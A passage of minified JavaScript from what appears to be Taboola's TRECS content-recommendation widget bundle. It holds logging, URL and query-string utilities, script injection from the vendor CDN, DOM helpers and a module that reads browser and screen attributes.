h(...e){p(2)&&(d&&e.push(u),(0,a.gn)("info",(0,i.C2)(e),{pct:(0,o.Sb)(r.W.INFO_REPORTING)}),console.info(...e))}function f(...e){if(p(3)){const t=d?[u,...e]:e;(0,a.gn)("warn",(0,i.C2)(t)),console.warn(...e)}}function b(e,t={}){if(!p(4))return;if(function(e,t){if(!(t instanceof Error))return;if((0,l.w$)("error-filter-message-t").some((t=>e.indexOf(t)>-1)))return!0;return(0,l.w$)("error-filter-stack-t").some((e=>t.stack&&t.stack.indexOf(e)>-1))}(e,t))return;const n=function(e,t){const n={message:e,extraData:t};if(!(t instanceof Error))return(0,s.YQ)(t)?n.message+=t.reason||"":n.message+=t||"",n;n.message+=t.message||"";const i=function(e){if(!e)return"";const t=(0,o.Z_)(r.W.ERROR_STACK_REPORTING),n=(0,l.w$)("stack_max_length");return t?e.substring(0,n):""}(t.stack),a=function(){const e=(0,o.Z_)(r.W.FULL_URL_REPORTING),t=(0,l.w$)("full_url_max_length");return e?location.href.substring(0,t):""}();return i&&(n.extraData.errStack=i),a&&(n.extraData.fullUrl=a),n}(e,t);(0,a.gn)("error",n),console.error(n)}function g(e){e.__trcDebug=m,e.__trcError=(e,t)=>{(0,s.mg)(e)?b(`trcError::${e}`,t):(null==e?void 0:e.message)&&b("trcError::",e)},e.__trcInfo=h,e.__trcWarn=f}},9642:function(e,t,n){"use strict";n.d(t,{Go:function(){return m},H$:function(){return d},I$:function(){return a},IF:function(){return r},QH:function(){return _},Rj:function(){return v},Th:function(){return o},UO:function(){return h},WP:function(){return c},cd:function(){return g},kq:function(){return u},l$:function(){return f},qG:function(){return s},rL:function(){return p},x7:function(){return l},yR:function(){return b}});var i=n(2941);function r(e,t){Object.keys(e).forEach((n=>{t(n,e[n])}))}function o(e){r(e,(t=>{delete e[t]}))}function a(e,t){const n={},i={};return r(e,((e,r)=>{t(e,r)?n[e]=r:i[e]=r})),{validItems:n,invalidItems:i}}function s(e){if(!l(e))return c(e)[0][1]}function l(e){return 0===Object.keys(e).length}function c(e){return Object.entries?Object.entries(e):Object.keys(e).map((t=>[t,e[t]]))}function d(e,t){return Object.keys(e).every((n=>t(n,e[n])))}function u(e){return Object.keys(e).length}function p(e,t){return Object.assign(Object.assign({},e||{}),t||{})}function m(e){if("object"!=typeof e||null===e||e instanceof Node)return e;if(Array.isArray(e))return e.map(m);const t={};return r(e,((e,n)=>{t[e]=m(n)})),t}function h(e,t,...n){return[e,t,...n].reduce(((e,t)=>(r(t,((t,n)=>{const r=e[t];r?(0,i._L)(r)&&(0,i._L)(n)?e[t]=[...r,...n]:(0,i.YQ)(n)?e[t]=h(r,n):e[t]=n:e[t]=m(n)})),e)),{})}function f(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function b(e,t,n){Object.defineProperty(e,t,{get(){return(0,i.Rm)(n)?n():n}})}function g(e,t){for(const n in e)if(e[n]===t)return n}function v(e,t){return-1!==Object.keys(e).map((t=>e[t])).indexOf(t)}function _(e,t){const n=Object.keys;if(!y(e)||!y(t))return e===t;const i=n(e),r=n(t);return i.length===r.length&&i.every((n=>_(e[n],t[n])))}function y(e){return"object"==typeof e&&null!==e}},3122:function(e,t,n){"use strict";n.d(t,{I7:function(){return c},lV:function(){return l},uo:function(){return s}});var i=n(4515),r=n(9244);const o=window;let a;function s(){var e;a=!!(null===(e=null===r.p||void 0===r.p?void 0:(0,r.p)())||void 0===e?void 0:e.global["enable-privacy-script"]),o.__eps=a,function(e){if(!a)return void e();const t=`(${e.toString()})()`,n=document.createElement("script");n.type="text/javascript",n.textContent=t,n.onerror=()=>{e()},document.head.appendChild(n)}(d);const t=[0,1].map((e=>new i.g(((t,n)=>{(function(e){const t=function(e){switch(e){case 0:return["a4","a5","a6","a7","a12"];case 1:return["a8","a9","a10","a11"];case 2:return[]}}(e).map((e=>new i.g(((t,n)=>{l({cmd:e,cb:e=>{e.then((()=>{t()})).catch(n)}})}))));return i.g.all(t)})(e).then((()=>{t()})).catch(n)}))));return i.g.all(t)}function l(e){o.__tpc.push(e)}function c(e){return o.__tsc[e]}o.__tpc||(o.__tpc=[]),o.__tsc||(o.__tsc={});const d=()=>{const e=window,t={a4(e){return n(e,(()=>navigator.userAgent))},a13(){var e;return(null===(e=null===navigator||void 0===navigator?void 0:navigator.userAgentData)||void 0===e?void 0:e.getHighEntropyValues)?navigator.userAgentData.getHighEntropyValues(["platformVersion","mobile","model","platform","platformVersion","uaFullVersion"]):_TPrmse.resolve(void 0)},a5(e){return n(e,(()=>navigator.platform))},a6(e){return n(e,(()=>navigator.cookieEnabled))},a7(t){return n(t,(()=>e.hasOwnProperty("devicePixelRatio")?e.devicePixelRatio.toFixed(3):-1))},a12(e){return n(e,(()=>{const e=window.navigator,t=e.language?[e.language]:[];return e.languages||t}))},a8(e){return n(e,(()=>window.screen.availWidth))},a9(e){return n(e,(()=>window.screen.availHeight))},a10(e){return n(e,(()=>window.innerWidth))},a11(e){return n(e,(()=>window.innerHeight))},a1(e){return n(e,(()=>{window[e.storageType].setItem(e.key,e.value)}))},a2(e){return n(e,(()=>window[e.storageType].getItem(e.key)||void 0))},a3(e){return n(e,(()=>{window[e.storageType].removeItem(e.key)}))}};function n(t,n){return new Promise(((i,r)=>{try{const r=n();e.__tsc[t.cmd]=r,i(r)}catch(e){r(e)}}))}const i=e=>{var n;const i=(0,t[e.cmd])(e);null===(n=e.cb)||void 0===n||n.call(e,i)},r=e.__eps,o=e.__tpc;o.forEach(i),o.splice(0,o.length),o.push=e=>r?(window.setTimeout((()=>{i(e)}),1),0):(i(e),0);const a=()=>{["a8","a9","a10","a11"].forEach((e=>{i({cmd:e})}))};window.addEventListener("resize",a),window.addEventListener("orientationchange",a),a()}},7842:function(e,t,n){"use strict";function i(e){return Object.keys(e).map((t=>"object"==typeof e[t]?`${t}=${JSON.stringify(e[t])}`:`${t}=${e[t]}`)).join("&")}function r(e){const t={},n=e.split("?")[1];return n?(n.split("#")[0].split("&").forEach((e=>{const n=e.split("=");t[n[0]]=o(n[1])})),t):t}function o(e){try{return decodeURIComponent(e)}catch(t){return unescape(e)}}n.d(t,{RC:function(){return o},cX:function(){return i},gh:function(){return r}})},870:function(e,t,n){"use strict";n.d(t,{h:function(){return r},k:function(){return o}});var i=n(4515);function r(e){return new i.g(((t,n)=>{const i=o(e,(()=>{t(i)}),n)})).catch((e=>new i.g(((t,n)=>{n(e)}))))}function o(e,t,n){const i=document.createElement("script");return i.type="text/javascript",i.async=!0,i.src=e,t&&(i.onload=t),n&&(i.onerror=n),document.getElementsByTagName("head")[0].insertAdjacentElement("afterbegin",i),i}},7177:function(e,t,n){"use strict";n.d(t,{Qq:function(){return o},jF:function(){return a},vx:function(){return r}});var i=n(2941);function r(e){if((0,i.mg)(e)){const t=parseInt(e,10);return isNaN(t)?void 0:t}return null!=e?e:void 0}function o(e){if((0,i.mg)(e)){const t=parseFloat(e);return isNaN(t)?void 0:t}return null!=e?e:void 0}function a(e){return e?(0,i.mg)(e)?e.split(","):e:[]}},8242:function(e,t,n){"use strict";n.d(t,{x:function(){return r}});var i=n(2470);function r(e,t){let n;return(0,i.m0)(e)?(n=document.createElement("link"),n.rel="stylesheet",n.href=e):(n=document.createElement("style"),n.innerText=e),(null==t?void 0:t.id)&&(n.id=t.id),document.head.appendChild(n),n}},8846:function(e,t,n){"use strict";n.d(t,{d:function(){return r}});var i=n(2941);function r(e){let t=e.hpl;return(0,i.tv)(t)?(t=e.stpl,(0,i.tv)(t)?(t=e.fpl,(0,i.tv)(t)?(t=e.uip,t.toLowerCase().indexOf("vignette")>-1?{placementName:t,productType:"vignette-render"}:{placementName:e.uip,productType:"widget-render"}):{placementName:t,productType:"feed-render"}):{placementName:t,productType:"stories"}):{placementName:t,productType:"hp4u"}}},4800:function(e,t,n){"use strict";n.d(t,{Dn:function(){return l},Pp:function(){return s}});var i,r=n(9454),o=n(5705),a=n(564);const s=window,l=window,c=new r.b;(0,o.w9)(),s.taboolaEvents||(s.taboolaEvents=c),s._tblConsole||(s._tblConsole=[]),null!==(i=s.trc_debug_level)&&void 0!==i||(s.trc_debug_level=0),(0,a.Z3)()},3320:function(e,t,n){"use strict";n.d(t,{J8:function(){return f},Pz:function(){return l},RZ:function(){return h},Sm:function(){return g},WP:function(){return v},XO:function(){return p},n3:function(){return m}});var i=n(2381),r=n(3346),o=n(9642),a=n(3983);let s;function l(e){s||(s=document.createElement("a")),s.href=e;const t=s.href;return{hash:s.hash,host:s.host,hostname:s.hostname,href:t,origin:s.origin,pathname:c(s.pathname),port:s.port,protocol:s.protocol,search:s.search,toString:()=>t}}function c(e){return e.length<=1?"/":"/"!==e[0]?`/${e}`:e}const d=/^((?:https?|file):)?\/\/([^:/$]+)(?::(\d+))?(?:($|\/(?:[^?#]*))?((?:\?(?:[^#]+))?)?(?:(#(?:.*)?)?|$))$/,u=/^(?:($|\/(?:[^?#]*))?((?:\?(?:[^#]+))?)?(?:(#(?:.*)?)?|$))$/;function p(e){const t=e.match(d);if(t){const[n,i,r,o,a,s,l]=t,c={hash:l,host:`${r}${o?`:${o}`:""}`,hostname:r,href:e,origin:`${i}//${r}`,pathname:a||"",port:o,protocol:i||"",search:s||"",toString:()=>{let e="";if(c.host){const t=c.port?`:${c.port}`:"";e=`${c.protocol||""}//${c.host}${t}`}return e+`${""===c.pathname?"/":c.pathname}${c.search||""}${c.hash||""}`}};return c}const n=e.match(u);if(n){const[t,i,r,o]=n,a={href:e,pathname:i||"",hash:o||"",search:r||"",host:"",hostname:"",origin:"",port:"",protocol:"",toString:()=>`${a.pathname}${a.search||""}${a.hash||""}`};return a}return null}function m(e,t){if((0,o.x7)(t))return e;const{origin:n,pathname:s,search:c,hash:d}=l(e),u=c?"?":(0,r.dv)(e),p=(0,a.Fe)(c),m=Object.assign(Object.assign({},p),t);return`${n}${s}${u}${(0,i.lZ)(m)}${d}`}function h(e){const t=l(e);return`${t.origin}${b(t.pathname)}`}function f(e,t){const n=l(e),i=n.origin,r=b(n.pathname),o=n.hash||"";let a=function(e){return 0===e.indexOf("?")?e.slice(1):e}(n.search||"");const s=a.split("&");return a=s.filter((e=>0!==e.indexOf(`${t}=`))).join("&"),`${i}${r}${a.length>0?`?${a}`:""}${o}`}function b(e){return-1!==e.indexOf("/",e.length-1)?e.slice(0,-1):e}function g(e){const t={};return e.split("&").forEach((e=>{const[n,i]=e.split("=");n&&i&&(t[n]=i)})),t}function v(e){return Object.keys(e).map((t=>`${t}=${e[t]}`)).join("&")}},2470:function(e,t,n){"use strict";n.d(t,{$$:function(){return a},m0:function(){return c},zk:function(){return s}});var i=n(2941);let r,o;function a(e){return r||(r=window.location.protocol),null!=o||(o=0===r.indexOf("http")),o?e.replace(/^(?:https?:)?(.*)$/,`${r}$1`):0===e.indexOf("//")?`https:${e}`:e.replace(new RegExp(`^${r}(.*)$`),"https:$1")}function s(e){return/^((?:https?:)?\/\/).*/.test(e)?e:`//${e}`}const l=/^(https?:)?\/\/([\w\-]+\.)+([a-zA-Z]{2,})[?\/]?.*$/;function c(e){return(0,i.mg)(e)&&l.test(e)}},3983:function(__unused_webpack_module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.d(__webpack_exports__,{C2:function(){return convertListToSingleString},CN:function(){return isTouchDevice},Cs:function(){return removeAllNewline},DW:function(){return removeEmptyObjectsFromArray},Fe:function(){return extractUrlParams},HP:function(){return mergeArrayTypes},Hl:function(){return removeWhiteSpaces},Le:function(){return setTimeoutPromise},MF:function(){return tryEval},MZ:function(){return generateRandomId},N:function(){return extractSubstring},Nk:function(){return throttleUtil},OO:function(){return invokeFunctionOnce},Of:function(){return formatStringCurlyPlaceholders},T0:function(){return stringPadStart},VZ:function(){return getElementAbsolutePosition},W0:function(){return generateUniqueID},XI:function(){return roundDecimalNumber},XU:function(){return tryJsonParse},YZ:function(){return hashString},_i:function(){return hasObjectKeys},dz:function(){return stringReplaceAll},eq:function(){return objectToArray},gw:function(){return convertHyphensToCamelCase},jf:function(){return getPageHorizontalScroll},jz:function(){return isHtmlContent},on:function(){return isEndLineOrPageDownPressed},qN:function(){return callAtNextFrame},sV:function(){return isTextRTL},tU:function(){return parseBoolValue},u1:function(){return generateHexID},xT:function(){return getPageVerticalScroll},z_:function(){return tryStringify}});var _CheckTypes__WEBPACK_IMPORTED_MODULE_5__=__webpack_require__(2941),_Logger__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(4340),_polyfills_PromisePolyfill__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(4515),_UrlPartsUtils__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(3320),_QueryStringUtils__WEBPACK_IMPORTED_MODULE_4__=__webpack_require__(7842),_BrowserUtils__WEBPACK_IMPORTED_MODULE_6__=__webpack_require__(1713),_validation_BrowserDetection__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(5461);function extractUrlParams(e){if(!e)return{};let t,n;t=0===e.indexOf("?")?e:(0,_UrlPartsUtils__WEBPACK_IMPORTED_MODULE_2__.Pz)(e).search;const i=/\??&?([^=]+)=([^&]+)/gi,r={};for(;n=i.exec(t);){const e=(0,_QueryStringUtils__WEBPACK_IMPORTED_MODULE_4__.RC)(n[1]);let t=n[2];0===(null==t?void 0:t.indexOf("http"))||(t=(0,_QueryStringUtils__WEBPACK_IMPORTED_MODULE_4__.RC)(t)),r[e]=t}return r}function extractSubstring(e,t,n){const i=e.match(new RegExp(`${t}(.*)${n}`));return null==i?void 0:i[1]}function parseBoolValue(e,t){return"true"===e||!0===e||"1"===e||1===e||"yes"===e||"false"!==e&&!1!==e&&"0"!==e&&0!==e&&"no"!==e&&((0,_CheckTypes__WEBPACK_IMPORTED_MODULE_5__.tv)(e)||(0,_Logger__WEBPACK_IMPORTED_MODULE_0__.fH)(`parseBoolValue isn't defined properly values is: '${e}'`),t)}function throttleUtil(e,t){let n=!1,i=null;return function(...r){i=[...r],n||(e(...i),i=null,n=!0,window.setTimeout((()=>{i&&e(...i),n=!1}),t))}}function hasObjectKeys(e={}){return Object.keys(e).length>0}function getArrayUniques(e){return e.filter((function(e,t,n){return n.indexOf(e)===t}))}function removeEmptyObjectsFromArray(e){for(let t=e.length-1;t>=0;t--)hasObjectKeys(e[t])||e.splice(t,1)}function getPageVerticalScroll(){return window.pageYOffset||document.body.scrollTop}function getPageHorizontalScroll(){return window.pageXOffset||document.body.scrollLeft}function getElementAbsolutePosition(e){const t=e.getBoundingClientRect(),n=getPageHorizontalScroll(),i=getPageVerticalScroll();return{top:t.top+i,left:t.left+n}}function convertListToSingleString(e){return e.reduce(((e,t)=>{const n=(null==t?void 0:t.toString())||"";return e?`${e}, ${n}`:n}))}function objectToArray(e){return Object.keys(e).map((t=>[t,e[t]]))}function generateUniqueID(){let e=(new Date).getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(t=>{const n=(e+16*Math.random())%16|0;return e=Math.floor(e/16),("x"===t?n:3&n|8).toString(16)}))}const debugInstanceUniqueID=generateUniqueID();function generateRandomId(e){return`${(null==e?void 0:e.prefix)||""}${1e5*Math.random()|0}${(null==e?void 0:e.suffix)||""}`}function roundDecimalNumber(e,t=0){const n=Math.pow(10,t);return Math.round(e*n)/n}function callAtNextFrame(e,t=2){let n=0;requestAnimationFrame((function i(){n+=1,n===t?e():requestAnimationFrame(i)}))}function generateHexID(){return[Math.random(),Math.random(),Math.random()].map((e=>e.toString(36).substr(2))).join("")}function tryStringify(e){try{return JSON.stringify(e)}catch(e){return"Failed to stringify"}}function tryJsonParse(e){try{return JSON.parse(e)}catch(e){return}}function tryEval(data){try{return eval(data)}catch(e){return}}function removeAllNewline(e){return e.replace(/\r?\n|\r/g,"")}function formatStringCurlyPlaceholders(e,t){return 0===t.length?e:e.replace(/\{(\d+)\}/g,((e,n)=>{var i;const r=n[0];return null!==(i=t[r])&&void 0!==i?i:e}))}const REGEX_RTL=/[\u0591-\u07FF\uFB1D-\uFDFF\uFE70-\uFEFC]{2,}/,_isTextRtlCache={};function isTextRTL(e){if(!e)return!1;let t=_isTextRtlCache[e];return(0,_CheckTypes__WEBPACK_IMPORTED_MODULE_5__.tv)(t)&&(_isTextRtlCache[e]=t=!!e.match(REGEX_RTL)),t}function isHtmlContent(e){return/(%3C|[<>&|\n])/.test(e)}function hashString(e){let t=0;for(let n=0;n<e.length;n++)t=(t<<5)-t+e.charCodeAt(n),t|=0;return t.toString()}function mergeArrayTypes(e,t,n=[]){return[e,t,...n].reduce(((e,t)=>[...e,...t]))}function convertHyphensToCamelCase(e){const t=e.split("-").map((e=>e.charAt(0).toUpperCase()+e.substring(1))).join("");return t.charAt(0).toLowerCase()+t.substring(1)}function removeWhiteSpaces(e){return(null==e?void 0:e.replace(/\s+/g,""))||""}function setTimeoutPromise(e){return new _polyfills_PromisePolyfill__WEBPACK_IMPORTED_MODULE_1__.g((t=>{window.setTimeout(t,e)}))}function invokeFunctionOnce(e,t=null){let n=!1;return function(...i){if(!n)return n=!0,e.apply(t,i)}}function isEndLineOrPageDownPressed(e){const{metaKey:t,key:n,code:i}=e;return"PageDown"===n||"PageDown"===i||"End"===n||"End"===i||("ArrowDown"===n||"ArrowDown"===i)&&t}function stringReplaceAll(e,t,n){return(0,_BrowserUtils__WEBPACK_IMPORTED_MODULE_6__.s)(String.prototype.replaceAll)?e.replaceAll(t,n):e.replace(new RegExp(t,"g"),n)}function stringPadStart(e,t,n){if((0,_BrowserUtils__WEBPACK_IMPORTED_MODULE_6__.s)(String.prototype.padStart))return e.padStart(t,n);if(t=Math.floor(t),e.length>=t)return e;let i="";if((t-=e.length)>n.length)for(let e=0;e<Math.floor(t/n.length);e++)i+=n;return i.slice(0,t)+e}let isTouch;function isTouchDevice(){return null!=isTouch||(isTouch=(0,_validation_BrowserDetection__WEBPACK_IMPORTED_MODULE_3__.KP)("touch-device")),isTouch}},564:function(e,t,n){"use strict";n.d(t,{Ab:function(){return g},HP:function(){return k},Z3:function(){return b},at:function(){return E}});var i=n(8723),r=n(6207),o=n(8e3),a=n(2941),s=n(7566),l=n(4340),c=n(9642),d=n(6803),u=n(4800),p=n(3983),m=n(6166),h=n(5125),f=n(1321);function b(){const e=u.Pp.TRC||(u.Pp.TRC={});e._trecsInit||(e._trecsInit=!0,g(),function(){var e;const t=u.Pp.TRC||(u.Pp.TRC={});t.runEngine="trecs",t.utm||(t.utm=[]),t.preProcessedPushedOptions||(t.preProcessedPushedOptions=[]),t.getOptionsSummaryClone||(t.getOptionsSummaryClone=o.eN),t.RBoxUsage||(t.RBoxUsage={}),(e=t.RBoxUsage).logUsage||(e.logUsage=i.uF),t._taboolaClone=[],t.trecsGetQueryParams=p.Fe,t.sendTaskToFader=d.D,t.useStorageDetection=!0,t.stopContent=v,t.stopContentCleanUp=_,t.aspect={before:(e,t,n,i)=>{(0,l.JE)("TRECS TRC.aspect.before is deprecated",t,null==n?void 0:n.toString(),i)},after:(e,t,n,i)=>{(0,l.JE)("TRECS TRC.aspect.after is deprecated",t,null==n?void 0:n.toString(),i)}},function(){const e=u.Pp.TRC||(u.Pp.TRC={});e.listen||(e.listen=w),e.dispatch||(e.dispatch=x),e.hasEvent||(e.hasEvent=C)}()}())}function g(){const e=u.Pp.TRCImpl||(u.Pp.TRCImpl={});e.sendAbTestEvent||(e.sendAbTestEvent=i.vw),e.sendExternalRevenueEvent||(e.sendExternalRevenueEvent=i.mD),e.globaleRequestId||(e.globaleRequestId=""),e.boxes={}}function v(e=[]){null===r.fg||void 0===r.fg||r.fg.stopContent(e)}function _(e=[]){(0,h.C8)("e26",e)}let y=0;function w(e,t){const n=s.B.on(e,t);return{id:y++,eventName:e,handler:t,remove:n}}function x(e,t){const n=(0,a.mg)(t)?{data:t}:t;s.B.emit(e,n,((n,i)=>{(0,l.JE)(`Error in event handler, event: ${e}`,n,t)}))}function C(e){return s.B.has(e)}s.B.once("storeReady",(function(){const e=u.Pp.TRC,t=u.Pp.TRCImpl;e.TRECS={updateAllModes:r.fg.updatePropertyForAllModes,updateSpecificModes:r.fg.updatePropertyForSpecificModes,merge:c.UO,styleInjected:!1,responseDispatched:!0},u.Pp.TRCImpl.TRECS={},r.MC.onOptionsSummaryUpdated((n=>{t.external_page_view=r.MC.optionsSummary.externalPageView,e._taboolaClone=[...e._taboolaClone,...n.__preProcessedOptions__]})),r.MC.onResponseSummaryUpdate((t=>{e.events_ri=t.events.requestId||e.events_ri||""})),r.MC.onReset((()=>{e._taboolaClone=[]}));const n=r.MC.config;e.isAMP=n.runtime.isAMP,e.version=n.runtime.debugQueryParams.tbl_rbox_version||u.Pp.TRC.version||(0,m.r)(),T(),t.language=n.publisher.language,t.getItemType=()=>(0,f.T)(r.MC.optionsSummary.itemSourceType),t.direction=n.publisher.direction,s.B.on("pubUpdated",T)}));const E="trcResponseHandled";function k(e){u.Pp.TRC.dispatch("trcResponseHandled",{res:e})}function T(){u.Pp.TRC.publisherId=r.MC.config.publisher.publisherName}},7766:function(e,t,n){"use strict";n.d(t,{ET:function(){return a},OE:function(){return r},aL:function(){return o}});var i=n(4515);class r{constructor(){this._eventListeners=[]}add(e,t,n,i={}){this._eventListeners.push([e,t,n,i]),e.addEventListener(t,n,i)}removeAll(){this._eventListeners.forEach((([e,t,n,i])=>{e.removeEventListener(t,n,i)})),this._eventListeners=[]}removeExact(e,t,n,i={}){this._eventListeners.some((([r,o,a,s],l)=>!!function([r,o,a,s]){return r===e&&o===t&&a===n&&s===i}([r,o,a,s])&&(this._eventListeners.splice(l,1),r.removeEventListener(o,a,s),!0)))}removeByElement(e){this._remove((function([t,n,i,r]){return t===e}))}removeByEventType(e){this._remove((function([t,n,i,r]){return n===e}))}_remove(e){this._eventListeners=this._eventListeners.filter((t=>{if(!e(t))return!0;const[n,i,r,o]=t;return n.removeEventListener(i,r,o),!1}))}}function o(e,t=window){return new i.g((n=>{const i=r=>{t.removeEventListener(e,i),n(r)};t.addEventListener(e,i)}))}function a(e,t=window,n){return t.addEventListener(e,n),()=>{t.removeEventListener(e,n)}}},738:function(e,t,n){"use strict";n.d(t,{J_:function(){return a},qY:function(){return d},s5:function(){return s}});var i=n(4515);let r;function o(){return 0!==function(){const{performance:e}=window;if(!e)return{loadEventEnd:0};if(e.getEntriesByType){const[t]=e.getEntriesByType("navigation")||[];if(t)return t}return e.timing}().loadEventEnd}function a(){return"complete"===document.readyState}function s(){return r||(r=new i.g((e=>{if(o())return void e();let t=0,n=0;const i=()=>{t&&window.clearInterval(t),n&&window.clearTimeout(n),e()};window.addEventListener("load",(function e(){if(window.removeEventListener("load",e),o())i();else{const e=100;t=window.setInterval((()=>o()&&i()),e)}})),n=window.setTimeout(i,6e4)}))),r}let l,c="";function d(e){if(l&&c===e)return l;c=e;const t=document.URL;"#"===e&&(e=t);const n=e===t;return l=new i.g((i=>{const r=new XMLHttpRequest;r.open("HEAD",t),r.onload=function(){if(200===r.status){const t=r.getResponseHeader("X-Frame-Options");t&&(t===`ALLOW-FROM ${e}`||"SAMEORIGIN"===t&&n)&&i(!0)}i(n)},r.send()})),l}},3001:function(e,t,n){"use strict";n.d(t,{ET:function(){return l},OM:function(){return x},Oh:function(){return m},Vq:function(){return _},Yw:function(){return d},b_:function(){return v},iP:function(){return b},nB:function(){return g},tI:function(){return p},ty:function(){return w},uo:function(){return u},uv:function(){return f},vn:function(){return y}});var i=n(2941),r=n(4340),o=n(4515);function a(e){return e.reduce(((e,t)=>(t&&e.push(...t.split(" ")),e)),[]).filter(Boolean)}function s(e,...t){const n=a(t);try{e.classList.add(...n)}catch(e){(0,r.vV)(`addClassListToElements::classList:: ${n.join(", ")}::`,e)}}function l(e,...t){(0,i._L)(e)?e.forEach((e=>{s(e,...t)})):s(e,...t)}function c(e,...t){const n=a(t);try{e.classList.remove(...n)}catch(e){(0,r.vV)(`removeClassListFromElements::classList:: ${n.join(", ")}::`,e)}}function d(e,...t){(0,i._L)(e)?e.forEach((e=>{c(e,...t)})):c(e,...t)}function u(e){return e}function p(e){return Array.prototype.slice.call(e)}function m(e){return Array.prototype.slice.call(e)}function h(e,t){const n=`Taboola - Invalid Selector Selector: "${e}" is invalid`;(0,r.vV)(n,t)}function f(e,t){return g(e,t)}function b(e,t){return v(e,t)}function g(e,t){try{return e.querySelector(t)}catch(e){return h(t,e),null}}function v(e,t){try{return m(e.querySelectorAll(t))}catch(e){return h(t,e),[]}}function _(e){return Array.prototype.slice.call(e)}function y(e){const t=document.createTextNode(" ");e.appendChild(t)}function w(e,t,n){return new o.g(((i,r)=>{let o=f(document,e);o?i(o):function a(){setTimeout((()=>{o=f(document,e),o?i(o):--t>0?a():r(`Failed to get element with selector: ${e}`)}),n)}()}))}function x(e){return!!e&&e.nodeType===Node.ELEMENT_NODE}},5288:function(e,t,n){"use strict";n.d(t,{BO:function(){return z},EA:function(){return I},GI:function(){return $},I:function(){return v},IK:function(){return g},Iu:function(){return S},M8:function(){return U},QX:function(){return V},Rc:function(){return O},SL:function(){return W},VJ:function(){return q},XD:function(){return M},Xs:function(){return E},YN:function(){return x},fr:function(){return k},i3:function(){return C},jQ:function(){return F},kV:function(){return j},l4:function(){return R},lQ:function(){return A},nl:function(){return N},sg:function(){return L},ub:function(){return D},vP:function(){return P},vl:function(){return B},xW:function(){return T}});var i=n(7188),r=n(2941),o=n(4340),a=n(4515),s=n(3983),l=n(5461),c=n(3001);const d={amp:"&",apos:"'","#x27":"'","#x2F":"/","#39":"'","#47":"/",lt:"<",gt:">",nbsp:" ",quot:'"'},u={"<":"&lt;",">":"&gt;",'"':"&quot;","&":"&amp;","'":"&#039;"},p=/&(#(?:x[0-9a-f]+|\d+)|[a-z]+);?/gi,m=/[<>"'&]/g,h="cdn.taboola.com",f={};function b(e,t){var n;return"#"===t[0]?String.fromCharCode("x"===t[1].toLowerCase()?parseInt(t.substr(2),16):parseInt(t.substr(1),10)):null!==(n=d[t])&&void 0!==n?n:e}function g(e){return(null==e?void 0:e.replace(p,b))||""}function v(e){return(null==e?void 0:e.replace(m,(e=>u[e])))||""}let _,y,w;function x(e,t={}){return new a.g(((n,i)=>{const r=document.createElement("script");r.type="text/javascript",r.src=e,e.indexOf(h)>-1&&r.setAttribute("crossorigin","anonymous"),t.defer&&r.setAttribute("defer","defer"),t.async&&r.setAttribute("async","async"),t.id&&r.setAttribute("id",t.id),(null==_?void 0:_.parentElement)||(_=document.getElementsByTagName("script")[0]),(null==_?void 0:_.parentElement)?(_.parentElement.insertBefore(r,_),r.addEventListener("load",(()=>n())),r.addEventListener("error",(()=>i({reason:`script: ${r.src}`,isInfo:!0})))):i("can not add script")})).catch((t=>(((null==t?void 0:t.isInfo)?o.fH:o.vV)(`TRECS error in createAndInjectScriptElement()- ${(null==t?void 0:t.reason)?null==t?void 0:t.reason:JSON.stringify({error:t,url:e})}`),new a.g(((e,n)=>{n(t)})))))}function C(e){var t;try{return null===(t=e.contentWindow)||void 0===t||t.document.querySelector,!0}catch(e){return!1}}function E(e,t){t&&((0,r.mg)(t)?(0,s.jz)(t)&&(y||(y=(0,i.W)("textarea")),y.innerHTML=t,t=y.value,(0,s.jz)(t))?e.innerHTML=t:e.innerText=t:e.appendChild(t))}function k(e){e.cancelBubble=!0,e.preventDefault(),e.stopPropagation()}function T(e){const t=(0,c.nB)(document,`head meta[property="${e}"]`);return t?t.content:null}function R(e){e.remove()}function I(e){return(0,l.KP)("ff")?e.offsetParent===document.body:!e.offsetParent}function S(e){var t;const n=window.top?(0,c.nB)(window.top.document,`#${e}`):null;if(n)try{return(null===(t=n.contentWindow)||void 0===t?void 0:t.document)||window.document}catch(e){(0,o.JE)("Error accessing iframe document:",e)}else(0,o.JE)("No iframe found with the specified ID:",e);return window.document}function O(e,t){let n=`animation${t}`;const i={animation:`animation${t}`,WebkitAnimation:`webkitAnimation${t.charAt(0).toUpperCase()}${t.slice(1)}`,OAnimation:`oanimation${t}`,MozAnimation:`animation${t}`,MSAnimation:`MSAnimation${t}`};return Object.keys(i).some((t=>void 0!==e.style[t]&&(n=i[t],!0))),n}function D(e=0){return new a.g((t=>{window.setTimeout((()=>{t()}),e)}))}function P(e,t){if(!e)return null;if(e.closest)return e.closest(t);if("undefined"==typeof Element)return null;let n=e;for(;!M(n,t);)if(n=n.parentElement,!n)return null;return n}function M(e,t){return e.matches?e.matches(t):(Element.prototype.msMatchesSelector||Element.oMatchesSelector||Element.mozMatchesSelector||Element.prototype.webkitMatchesSelector).call(e,t)}function L(e,t,n=!1,i=null){let r=0;return function(...o){const a=n&&0===r;clearTimeout(r),r=window.setTimeout((function(){r=0,n||e.apply(i,o)}),t),a&&e.apply(i,o)}}function B(e){const t=(0,i.W)("meta");t.httpEquiv="origin-trial",t.content=e,document.head.appendChild(t),f[e]=!0}function N(e){const t=document.createElement("div");let n=!1;try{t.querySelector(e),n=!0}catch(e){}return n}function A(e){e.removeAttribute("style"),e.removeAttribute("class")}function $(e){return e instanceof DocumentFragment?e.firstElementChild:e}function U(e){return!!e&&$(e).getElementsByTagName("a").length>0}function F(e,t=window.document){return t.getElementById(e)||(0,c.uv)(t,`[id='${e}'`)}function j(){return w||(w=new a.g((e=>{if(document.body)return void e();const t=new MutationObserver((n=>{n.forEach((n=>{n.addedNodes.forEach((n=>{"BODY"===n.nodeName&&(t.disconnect(),e())}))}))}));t.observe(document.documentElement,{childList:!0,subtree:!1})}))),w}function W(e){const t=document.createElement("div");if(t.innerHTML=e.trim(),t.firstChild)return t.firstChild}function z(e,t){var n;const i=new RegExp(`${t}\\s*:\\s*([^;]+)`),r=e.match(i);return(null===(n=null==r?void 0:r[1])||void 0===n?void 0:n.trim())||""}function V(e,t){if(e.contains)return e.contains(t);let 